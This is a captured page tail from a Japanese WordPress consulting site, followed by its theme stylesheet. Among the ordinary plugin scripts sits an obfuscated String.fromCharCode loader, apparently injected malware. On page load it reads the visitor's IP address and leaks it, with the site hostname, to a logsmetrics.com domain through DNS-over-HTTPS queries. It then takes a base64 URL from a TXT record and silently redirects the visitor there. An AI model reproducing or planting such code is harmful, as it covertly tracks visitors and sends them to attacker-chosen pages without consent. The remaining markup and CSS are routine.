<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.syosi.net/category/sodan/">無料相談ブログ</a></li>
</ul></nav></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.syosi.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.syosi.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpcf7-ga-events-js-before'>
var cf7GASendActions = {"invalid":"true","spam":"true","mail_sent":"true","mail_failed":"true","sent":"false"}, cf7FormIDs = {"ID_522":"\u4f9d\u983c\u524d\u554f\u5408\u305b","ID_301":"\u30a2\u30e1\u30d6\u30ed\u76f8\u8ac7","ID_259":"\u696d\u52d9\u4f9d\u983c\u30d5\u30a9\u30fc\u30e0"}
</script>
<script type='text/javascript' src='https://www.syosi.net/wp-content/plugins/cf7-google-analytics/js/cf7-google-analytics.min.js?ver=1.8.7' id='wpcf7-ga-events-js'></script>
<script type='text/javascript' id='lightning-js-js-extra'>
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.syosi.net/wp-content/themes/lightning/assets/js/lightning.min.js?ver=13.5.4' id='lightning-js-js'></script>
<script type='text/javascript' src='https://www.syosi.net/wp-content/themes/lightning/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0' id='bootstrap-4-js-js'></script>
<script type='text/javascript' src='https://www.syosi.net/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' id='vkExUnit_master-js-js-extra'>
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/www.syosi.net\/wp-admin\/admin-ajax.php","enable_smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.syosi.net/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.49.7.0' id='vkExUnit_master-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.syosi.net/wp-content/themes/lightning/design-skin/origin2/css/style.css?ver=13.5.4
body_size: 6595
content:
:root{--text-color:#464646;--color-footer-border:rgba(0, 0, 0, 0.15)}body,html{font-size:14px}body{font-family:"メイリオ",Meiryo,"Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3",Hiragino Sans,"Noto Sans JP",sans-serif;-ms-word-wrap:break-word;word-wrap:break-word}img{max-width:100%;height:auto}img{max-width:100%;height:auto}p{line-height:1.7;margin-bottom:1.2em}em{font-weight:700}dl,ol,ul{margin-top:1.5em;margin-bottom:1.2em}li{margin-bottom:.8em;line-height:1.65em}dd,dt{padding-left:10px;border-left-width:2px;border-left-style:solid;margin-bottom:10px}dt{border-left-color:#337ab7}dd{border-left-color:#e5e5e5}dd.wp-caption-dd,dt.wp-caption-dt{border-left:none}ol ol,ol ul,ul ol,ul ul{margin-top:10px;margin-bottom:10px}.form-inline label.screen-reader-text{display:none}h1{position:relative}.h2,.h3,.h4,.h5,.h6,.mainSection-title,h2,h3,h4,h5,h6{margin:1.5em 0 1.2em;clear:both}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child{margin-top:0}.h2,.mainSection-title,h2{font-size:1.75rem}blockquote{padding:20px}.wp-block-freeform.block-library-rich-text__tinymce blockquote,blockquote,blockquote.wp-block-quote:not(.is-large):not(.is-style-large){border:5px solid #eee;background-color:#fcfcfc;position:relative;font-size:16px}.fa_v4 blockquote,.fa_v5_css blockquote{padding:35px 20px 30px}.fa_v4 blockquote:after,.fa_v4 blockquote:before,.fa_v5_css blockquote:after,.fa_v5_css blockquote:before{color:#ccc;position:absolute}.fa_v4 blockquote:before,.fa_v5_css blockquote:before{top:10px}.fa_v4 blockquote:after,.fa_v5_css blockquote:after{bottom:10px;right:20px}.fa_v4 blockquote:before,.fa_v5_css blockquote:before{content:"\f10d"}.fa_v4 blockquote:after,.fa_v5_css blockquote:after{content:"\f10e"}.fa_v4 blockquote:after,.fa_v4 blockquote:before{font-family:FontAwesome}.fa_v5_css blockquote:after,.fa_v5_css blockquote:before{font-family:"Font Awesome 5 Free";font-weight:700}.table,table{border-collapse:collapse;border-spacing:0;width:100%;border-top:1px solid rgba(0,0,0,.05)}.table tbody tr td,.table tbody tr th,.table td,.table th,.table thead tr td,.table thead tr th,table tbody tr td,table tbody tr th,table td,table th,table thead tr td,table thead tr th{border-bottom:1px solid rgba(0,0,0,.05)}.table tbody tr td .form-control,.table tbody tr th .form-control,.table td .form-control,.table th .form-control,.table thead tr td .form-control,.table thead tr th .form-control,table tbody tr td .form-control,table tbody tr th .form-control,table td .form-control,table th .form-control,table thead tr td .form-control,table thead tr th .form-control{max-width:90%}th{font-weight:400}td,th{padding:1em;font-size:14px}.btn{white-space:normal}.btn-xs{padding-left:15px;padding-right:15px;font-size:12px}.btn.btn-block{padding-left:10px;padding-right:10px}.attachment img{max-width:100%}.alignleft,img.alignleft{display:inline;float:left;margin-right:20px;margin-top:4px}.alignright,img.alignright{display:inline;float:right;margin-left:20px;margin-top:4px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}img.aligncenter,img.alignleft,img.alignright{margin-bottom:12px}.wp-caption{background:#fcfcfc;line-height:18px;margin-top:2.5em;margin-bottom:2.5em;padding:0 0 5px;text-align:center;border:1px solid #e5e5e5;max-width:100%!important}.wp-caption img{margin:10px 0 9px;max-width:95%!important;height:auto!important}.wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:0}.wp-smiley{margin:0}.gallery{margin:0 auto 25px}.gallery .gallery-item{float:left;margin-top:0;text-align:center;width:33%}.gallery img{border:2px solid #cfcfcf}.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px}.gallery dl{margin:0}.gallery dd,.gallery dt{border:none}.gallery img{border:10px solid #f1f1f1}.gallery br+br{display:none}.attachment img{display:block;margin:0 auto}.well p:last-child{margin-bottom:0}.wp-block-button .wp-block-button__link{border-radius:4px}.siteHeader .siteHeadContainer:after{content:"";display:block;clear:both}.siteContent{padding:2rem 0 2rem}.page-template-page-lp .siteContent,.page-template-page-lp-builder .siteContent{padding-top:0}.page-template-page-lp-builder .siteContent{padding-bottom:0}.siteContent.siteContent-paddingVertical-off,.siteContent.siteContent-paddingVertical-off.siteContent-base-on{padding-top:0;padding-bottom:0}.siteContent>.container>.row{display:block}.siteContent>.container>.row:after{content:"";display:block;clear:both}.mainSection>aside:last-child,.mainSection>div:last-child,.sideSection>aside:last-child,.sideSection>div:last-child{margin-bottom:0}.mainSection-marginBottom-on{margin-bottom:3rem}.mainSection.mainSection-marginVertical-off{margin-top:0;margin-bottom:0}.siteFooter{display:block;overflow:hidden}.home .siteContent.siteContent-base-on{padding-top:3.5rem}.siteContent.siteContent-base-on>.container>.row{margin:0}.page-template-page-lp .siteContent.siteContent-base-on .mainSection-base-on,.page-template-page-lp-builder .siteContent.siteContent-base-on .mainSection-base-on{padding-top:0;border-top-left-radius:0;border-top-right-radius:0}.mainSection-base-on,.sideSection-base-on{background-color:#fff;padding:1.4rem}.mainSection-base-on .vk_outer-width-full,.mainSection-base-on .widget_ltg_full_wide_title_outer,.sideSection-base-on .vk_outer-width-full,.sideSection-base-on .widget_ltg_full_wide_title_outer{margin-left:-1.4rem;margin-right:-1.4rem;padding-left:1.4rem;padding-right:1.4rem}.siteHeader{width:100%;position:relative;z-index:1000;top:0;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.1);margin-bottom:0;min-height:46px;border:none}.siteHeader.navbar{border-radius:0}.siteHeader .container{padding-top:5px;padding-bottom:4px}.siteHeader_logo{display:inline-block;height:auto;padding:5px 0;margin:0;font-size:32px;line-height:1.5em;white-space:inherit}.siteHeader_logo a{color:#333}.siteHeader_logo a:hover{text-decoration:none;color:#337ab7}.siteHeader_logo img{max-height:40px;display:block}.siteFooter .widget{margin-bottom:25px}.siteFooter a{text-decoration:underline}.siteFooter a:hover{text-decoration:none}.siteFooter li>a{text-decoration:none}.siteFooter li>a:hover{text-decoration:underline}.footerMenu li{margin-bottom:0;font-size:14px}.copySection{border-top:var(--color-footer-border,#ccc)}.copySection p{font-size:12px;margin:0 15px 5px}.gMenu_outer{width:100%}.gMenu{margin:0 auto;padding:0;display:flex;list-style:none;position:relative}.gMenu a{color:#333;height:100%}.gMenu a:active,.gMenu a:focus,.gMenu a:hover{background-color:inhelit;transition:background-color .4s;color:#333;text-decoration:none}.gMenu li{margin:0;list-style:none;line-height:1.4;font-size:12px;position:relative}.gMenu>li{border-left:inhelit;text-align:center}.gMenu>li:last-child{border-right:inhelit}.gMenu>li .gMenu_name{font-size:14px;display:block;white-space:nowrap}.gMenu>li .gMenu_description{display:block;overflow:hidden;font-size:10px;line-height:14px;opacity:.6;text-align:center}.gMenu>li:hover,.gMenu>li[class*=current]{transition:all .5s ease-out;background-color:inhelit}.gMenu>li:hover:before,.gMenu>li[class*=current]:before{width:100%}.gMenu>li>ul.sub-menu{background-color:#191919;box-shadow:1px 1px 3px rgba(0,0,0,.2);left:50%;margin-left:-120px;width:240px}.gMenu ul{margin:0;padding:0;text-align:left;transition:all .3s ease-in}.gMenu ul li a,.gMenu ul li a:hover{color:#fff}.gMenu ul li a{padding:14px 1.2em;border-bottom:1px solid rgba(255,255,255,.15)}.gMenu ul li a:hover{background-color:inhelit}.gMenu ul li.menu-item-has-children>a{padding:14px 3.5em 14px 1.2em}.device-pc .gMenu>li>.acc-btn{display:none}.gMenu.vk-menu-acc .sub-menu .acc-btn{right:1.2em}.gMenu .acc-btn{color:#333;border-color:#333;background-image:var(--g_nav_main_acc_icon_open_url)}.gMenu .acc-btn.acc-btn-close{background-image:var(--g_nav_main_acc_icon_close_url)}.device-mobile .gMenu .acc-btn{width:20px;height:20px;right:6px;top:12px}.gMenu .sub-menu .acc-btn{background-image:var(--g_nav_sub_acc_icon_open_url);border-color:#fff}.gMenu .sub-menu .acc-btn.acc-btn-close{background-image:var(--g_nav_sub_acc_icon_close_url)}.gMenu>li>ul.sub-menu{position:absolute}.gMenu>li>.sub-menu{position:absolute;z-index:1000;display:block;overflow:hidden;opacity:0;max-height:0;transition:all .5s}.device-pc .gMenu>li:hover>.sub-menu{opacity:1;max-height:1000px}.device-mobile .gMenu>li>.sub-menu.acc-child-close{opacity:0;max-height:0}.device-mobile .gMenu>li>.sub-menu.acc-child-open{opacity:1;max-height:1000px}.device-pc .gMenu>li>.acc-btn{display:none}.device-pc .gMenu>li>a{display:block;overflow:hidden;padding:14px 1.8em}.device-mobile .gMenu>li{padding:14px 2.5em}.device-mobile .gMenu>li .gMenu_name{font-size:12px}.device-mobile .gMenu>li.menu-item-has-children>a{display:inline-block;padding-right:0}.device-mobile .gMenu>li>ul.sub-menu{margin-top:14px}body,html{overflow-x:hidden}.sectionBox{padding-top:2em;padding-bottom:2em;display:block}.sectionBox:after{content:"";clear:both;display:block}.nav li a{color:#464646}.btn-default{background:0 0;color:#337ab7;border-color:#337ab7}.btn-default:focus,.btn-default:hover{background-color:#337ab7;color:#fff;border-color:#337ab7}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}input.form-control{margin-bottom:3px}input.form-control.input_widthAuto{width:auto}.page-header{margin-top:0;margin-bottom:0;padding-bottom:0;text-align:center}.page-header_pageTitle,h1.page-header_pageTitle:first-child{margin:1.2em 0;font-size:1.75rem;line-height:1.1}.breadSection{border-bottom:1px solid rgba(0,0,0,.05)}.breadSection .breadcrumb{margin-top:0;margin-bottom:0;background:0 0;padding:6px 15px}.breadSection .breadcrumb li{margin-bottom:0;list-style:none}.breadSection .breadcrumb span{font-size:.75em}.mainSection header h1{margin-top:0;line-height:1.4em}.mainSection .postList::after{content:"";clear:both;display:block}h1.mainSection-title{font-size:24px}h1.mainSection-title i{margin-right:8px}h1.entry-title{font-size:32px}h1.entry-title>a{color:#464646}.mainSection .widget{margin-bottom:25px}.entry-full{margin-bottom:3rem}.archive .entry-full,.blog .entry-full{border-bottom:1px solid rgba(0,0,0,.05)}.mainSection-marginVertical-off .entry-full{margin-bottom:0}.entry-header{margin-bottom:1.5rem;position:relative;border-bottom:1px solid rgba(0,0,0,.05)}.entry-meta{margin-bottom:.8em;padding-left:3px}.entry-meta i{margin-right:5px}.entry-meta_items{font-size:12px}.entry-meta_items.published a{color:#464646}.entry-meta_items_author{margin-left:.8em}.entry-meta_items_term{float:right;margin-right:0}.entry-meta_items_term_button{font-size:.8rem;line-height:1;padding:4px 1em 2px}.entry-meta_hidden{display:none}.fa_v4 .entry-meta_items.published::before{margin-right:5px;font-family:FontAwesome;content:"\f073"}.fa_v4 .entry-meta_items_author::before{margin-right:5px;font-family:FontAwesome;content:"\f040"}.fa_v5_css .entry-meta_items.published::before{margin-right:5px;font-family:"Font Awesome 5 Free";content:"\f073";font-weight:900}.fa_v5_css .entry-meta_items_author::before{margin-right:5px;font-family:"Font Awesome 5 Free";content:"\f303";font-weight:900}.entry-body::after{content:"";clear:both;display:block}.entry-footer{display:block;overflow:hidden;margin-bottom:3rem}.entry-meta-dataList{display:block;overflow:hidden;padding-top:3px}.entry-meta-dataList dl{margin:0 0 2px}.entry-meta-dataList dd,.entry-meta-dataList dt{display:block;overflow:hidden;margin-bottom:0}.entry-meta-dataList dt{float:left;background-color:#666;color:#fff;font-size:10px;line-height:1.1em;padding:4px 8px;font-weight:lighter;margin-right:10px;border:none;min-width:10em;text-align:center;border-radius:3px}.entry-meta-dataList dd{font-size:12px;border:none;padding-left:0}.entry-meta-dataList dd a{display:inline-block;padding:0 2px 1px;color:#464646}.entry-tag{display:block;overflow:hidden}.entry-tag dl{margin-bottom:0}.media{border-bottom:1px solid rgba(0,0,0,.05);padding:1rem 0;margin-top:0}.media>div{width:100%}.media .postList_thumbnail{width:160px;margin-bottom:.5em;padding-right:30px;display:block;overflow:hidden;float:left}.media .postList_thumbnail a{position:relative;display:block;overflow:hidden;border:1px solid #e5e5e5}.media .postList_thumbnail img{width:100%;height:auto;border:1px solid #fff}.media .postList_thumbnail .postList_cateLabel{position:absolute;bottom:0;left:0}.media .media-body .media-heading{font-size:20px;line-height:1.4em;margin-top:0;margin-bottom:.4em;font-weight:400;background:0 0;box-shadow:none;padding:0}.media .media-body .media-heading a{color:#464646;text-decoration:none}.media p{margin-bottom:0;font-size:14px;line-height:150%}.media .entry-meta_updated{display:none}.media .entry-meta_items_author{display:none}.media a.media-body_excerpt{color:#464646;display:block;overflow:hidden}.pagination{margin-top:2rem;margin-bottom:0}.pagination .nav-links{margin:0 auto}ul.page-numbers{margin:0;padding:0}ul.page-numbers li{margin:0;list-style:none;display:block;overflow:hidden;float:left}ul.page-numbers li a,ul.page-numbers li span.page-numbers{padding:6px 12px;display:block;border:1px solid #ddd;margin-left:-1px;color:#464646}ul.page-numbers li a:hover{text-decoration:none}ul.page-numbers li:first-child a{margin-left:0}ul.page-numbers li a:hover{background-color:#efefef}ul.page-numbers li span.page-numbers.current{color:#fff;background-color:#337ab7}ul.page-numbers li:first-child>a{border-top-left-radius:4px;border-bottom-left-radius:4px}ul.page-numbers li:last-child>a{border-top-right-radius:4px;border-bottom-right-radius:4px}ul.page-numbers li:first-child>.page-numbers{border-top-left-radius:4px;border-bottom-left-radius:4px}ul.page-numbers li:last-child>.page-numbers{border-top-right-radius:4px;border-bottom-right-radius:4px}.page-link{background-color:transparent;border:none;display:flex;line-height:1.65em}.page-link:hover{background-color:transparent;border-color:transparent}.page-link dl{margin:0 auto}.page-link dl dt{display:none}.page-link dl dd{border-left:1px solid #ddd}.page-link dl .post-page-numbers{float:left;padding:6px 12px;display:block;border:1px solid #ddd;margin-left:-1px;color:#464646}.page-link dl .post-page-numbers.current{color:#fff;background-color:#337ab7}.page-link dl .post-page-numbers:hover:not(span){background-color:#efefef;text-decoration:none}.page-link dl .post-page-numbers:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.page-link dl .post-page-numbers:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.postNextPrev{position:relative;margin-bottom:3rem}.postNextPrev_label{margin-bottom:1em;font-size:12px;line-height:1}.postNextPrev_next .postNextPrev_label{text-align:right}.postNextPrev .card{margin-bottom:0}.postNextPrev .card-title{font-size:14px;margin-bottom:.6em}.postNextPrev_next .postNextPrev .card-title{text-align:right;border:1px solid red}.pager ul{margin-top:0}.pager li{margin-bottom:10px;display:inline-block}.pager li>a{border-radius:0;padding:7px 15px 5px}.pager li{display:block;overflow:hidden;float:none}.pager li a{display:block;overflow:hidden;float:none;width:100%;text-align:left}.pager li.previous a:before{content:"«";margin-right:.8em}.pager li.next a:before{content:"»";margin-right:.8em}.subSection{display:block}.subSection .localNav{display:block}.subSection .widget{margin-bottom:25px}.subSection .media{padding:1em 0 .8em;margin-top:0}.subSection .media .postList_thumbnail{width:80px;padding-right:15px}.subSection .media .media-heading{font-size:14px}.subSection li>a:hover{text-decoration:underline}.subSection li.current-cat>a,.subSection li.current_page_item>a{background-color:rgba(0,0,0,.05)}.subSection:after{content:"";clear:both;display:block}.subSection-title{font-size:18px;margin-bottom:15px}.subSection-title i{margin-right:8px}.widget{display:block}.widget .subSection-title{margin-top:0;font-size:18px}.widget .subSection-title a{color:inherit}.widget ul{margin-top:0}.widget:after{content:"";clear:both;display:block}.widget_archive ul,.widget_categories ul,.widget_link_list ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding-left:0;margin:0;font-size:14px;list-style:none}.widget_archive a,.widget_categories a,.widget_link_list a,.widget_nav_menu a,.widget_pages a,.widget_postlist a,.widget_recent_entries a{color:#464646}.widget_archive .subSection-title,.widget_categories .subSection-title,.widget_link_list .subSection-title,.widget_nav_menu .subSection-title,.widget_pages .subSection-title,.widget_postlist .subSection-title,.widget_recent_entries .subSection-title{margin-bottom:0}.widget_archive ul li,.widget_categories ul li,.widget_link_list ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_postlist ul li,.widget_recent_entries ul li{margin-bottom:0}.widget_archive ul li a,.widget_categories ul li a,.widget_link_list ul li a,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_postlist ul li a,.widget_recent_entries ul li a{display:block;padding:10px .5em 8px;border-bottom:1px solid rgba(0,0,0,.05)}.siteFooter .widget_archive ul li a,.siteFooter .widget_categories ul li a,.siteFooter .widget_link_list ul li a,.siteFooter .widget_nav_menu ul li a,.siteFooter .widget_pages ul li a,.siteFooter .widget_postlist ul li a,.siteFooter .widget_recent_entries ul li a{border-bottom:1px solid var(--color-footer-border,#ccc)}.widget_archive ul li li a,.widget_categories ul li li a,.widget_link_list ul li li a,.widget_nav_menu ul li li a,.widget_pages ul li li a,.widget_postlist ul li li a,.widget_recent_entries ul li li a{padding-left:1.5em}.widget_archive ul li li li a,.widget_categories ul li li li a,.widget_link_list ul li li li a,.widget_nav_menu ul li li li a,.widget_pages ul li li li a,.widget_postlist ul li li li a,.widget_recent_entries ul li li li a{padding-left:2.5em}.widget_archive ul li li li li a,.widget_categories ul li li li li a,.widget_link_list ul li li li li a,.widget_nav_menu ul li li li li a,.widget_pages ul li li li li a,.widget_postlist ul li li li li a,.widget_recent_entries ul li li li li a{padding-left:3.5em}.widget_archive ul li li li li li a,.widget_categories ul li li li li li a,.widget_link_list ul li li li li li a,.widget_nav_menu ul li li li li li a,.widget_pages ul li li li li li a,.widget_postlist ul li li li li li a,.widget_recent_entries ul li li li li li a{padding-left:4.5em}.widget_archive ul li li li li li li a,.widget_categories ul li li li li li li a,.widget_link_list ul li li li li li li a,.widget_nav_menu ul li li li li li li a,.widget_pages ul li li li li li li a,.widget_postlist ul li li li li li li a,.widget_recent_entries ul li li li li li li a{padding-left:5.5em}.widget_archive ul li li li li li li li a,.widget_categories ul li li li li li li li a,.widget_link_list ul li li li li li li li a,.widget_nav_menu ul li li li li li li li a,.widget_pages ul li li li li li li li a,.widget_postlist ul li li li li li li li a,.widget_recent_entries ul li li li li li li li a{padding-left:6.5em}.widget_archive ul li li li li li li li li a,.widget_categories ul li li li li li li li li a,.widget_link_list ul li li li li li li li li a,.widget_nav_menu ul li li li li li li li li a,.widget_pages ul li li li li li li li li a,.widget_postlist ul li li li li li li li li a,.widget_recent_entries ul li li li li li li li li a{padding-left:7.5em}.widget_archive ul li li li li li li li li li a,.widget_categories ul li li li li li li li li li a,.widget_link_list ul li li li li li li li li li a,.widget_nav_menu ul li li li li li li li li li a,.widget_pages ul li li li li li li li li li a,.widget_postlist ul li li li li li li li li li a,.widget_recent_entries ul li li li li li li li li li a{padding-left:8.5em}.widget_archive ul li li li li li li li li li li a,.widget_categories ul li li li li li li li li li li a,.widget_link_list ul li li li li li li li li li li a,.widget_nav_menu ul li li li li li li li li li li a,.widget_pages ul li li li li li li li li li li a,.widget_postlist ul li li li li li li li li li li a,.widget_recent_entries ul li li li li li li li li li li a{padding-left:9.5em}.widget_archive ul li li li li li li li li li li li a,.widget_categories ul li li li li li li li li li li li a,.widget_link_list ul li li li li li li li li li li li a,.widget_nav_menu ul li li li li li li li li li li li a,.widget_pages ul li li li li li li li li li li li a,.widget_postlist ul li li li li li li li li li li li a,.widget_recent_entries ul li li li li li li li li li li li a{padding-left:10.5em}.widget_archive ul ul,.widget_categories ul ul,.widget_link_list ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_postlist ul ul,.widget_recent_entries ul ul{margin:0;padding-left:0}.widget_archive select,.widget_categories select{margin-top:10px}.widget_vkexunit_post_list .mainSection-title{margin-bottom:0}.widget_ltg_full_wide_title_outer{margin-top:0;margin-bottom:0;padding-top:2em;padding-bottom:2em}.widget_ltg_full_wide_title_outer{text-align:center;background-size:cover;background-position:center center;margin:0 calc(50% - 50vw) 3em;padding:3em calc(50vw - 50%)}.widget_ltg_full_wide_title_title{font-size:2rem;padding:0;margin-bottom:.3em;line-height:1.4em;background:0 0;border:none}.widget_ltg_full_wide_title_title:last-child{margin-bottom:0}.widget_ltg_adv_full_wide_title_caption,.widget_ltg_full_wide_title_caption{margin-bottom:0;line-height:1.4em}.widget .tagcloud a{border-radius:4px;padding:3px 10px 1px;line-height:2.4em}.siteContent_after{position:relative}.sticky{overflow:hidden;padding:1em;background-color:#f5f5f5}.archive-header{margin-bottom:1em}.archive-header_title{font-size:2rem}.archive-meta{margin-bottom:2em}#respond label{font-weight:lighter}.comments-title{line-height:1.4em;font-size:24px}ol.comment-list{padding:0;margin-top:0}li.comment{border:4px solid #eee;padding:1em;margin:0 0 1em;list-style:none}li.comment ol.children{padding-left:1em}li.comment ol.children li.comment{border:none}.comment-author{display:block;overflow:hidden;margin-bottom:10px;padding:7px;background-color:#f5f5f5;border:4px solid #eee}.comment-meta{display:block;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.05);margin-bottom:10px}li.pingback{margin:0 0 1em;list-style:none;border-bottom:1px dotted #999}p.no-comments{background-color:#f3f3f3;border:1px solid #e5e5e5;text-align:center;padding:2em}.bypostauthor{color:#464646}.prBlock a{color:#333}.prBlock a:hover{color:#333;text-decoration:none}.prBlock_icon_outer{display:block;margin:0 auto;width:80px;height:80px;border-radius:50%;position:relative}.prBlock_icon{position:absolute;font-size:36px;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}.prBlock_title{margin-top:.9em;margin-bottom:.7em;text-align:center;font-size:18px;line-height:1.4em}.prBlock_image{position:relative;display:block;width:120px;height:120px;margin:0 auto;overflow:hidden;border-radius:50%;text-indent:-9999px}.prBlock_summary{margin-bottom:.5em;text-align:center;font-size:14px;line-height:1.6em}.carousel{border-bottom:1px solid rgba(0,0,0,.05);display:block;overflow:hidden;width:100%}.carousel-indicators{margin-bottom:0;margin-top:0;bottom:0}.slide a>img,.slide a>picture>img,.slide img,.slide picture>img{width:100%;height:auto}.carousel-control{width:10%}.carousel-control.right{background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.2) 100%)}.carousel-control.left{background-image:linear-gradient(to left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.2) 100%)}.slide-cover{position:absolute;top:0;background-color:#000;display:block;overflow:hidden;width:100%;height:100%}.slide-text-set{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%);width:100%}.slide-text-title{box-shadow:none;border:none;line-height:1.4;padding:0;margin:0;background:0 0;font-size:3vw;text-align:inherit;outline:unset;outline-offset:unset;display:block}.slide-text-title:after,.slide-text-title:before{display:none}.slide-text-caption{margin-top:.6em;font-size:11px;line-height:1.5}.slide .btn-ghost{margin-top:.8em;padding:.4em 2em;font-size:1.7vw;transition:background-color 1s,border-color .5s}.tagcloud a{color:#464646;margin-bottom:4px;white-space:nowrap;text-decoration:none}.tagcloud a:before{margin-right:5px}.tagcloud a:hover{text-decoration:none;opacity:.6}.entry-meta-dataList .tagcloud a{margin-right:8px}.gMenu>li{float:left}.gMenu>li:before{position:absolute;left:0;bottom:0;content:"";width:0;border-bottom:1px solid #2e6da4;transition:all .5s ease-out}.gMenu>li.menu-item-has-children::after{transition:all .2s ease-out;content:"";position:absolute;padding:0;bottom:-10px;left:50%;transform:translateX(-50%);border:10px solid transparent;z-index:1000;opacity:0;border-bottom-color:#191919}.device-pc .gMenu>li.menu-item-has-children:hover::after,.gMenu>li.acc-parent-open::after{opacity:1;bottom:0}.gMenu>li.acc-parent-close::after{opacity:0}.gMenu>li>ul{margin-top:-1px}.gMenu ul li a:hover{background-color:#337ab7}.mainSection-title,h2{padding:.8em 0 .7em;border-top:2px solid #337ab7;border-bottom:1px solid #e9e9e9}.subSection-title,h3{padding-bottom:8px;position:relative;border-bottom:1px solid rgba(0,0,0,.1)}.siteFooter .subSection-title{border-bottom:1px solid 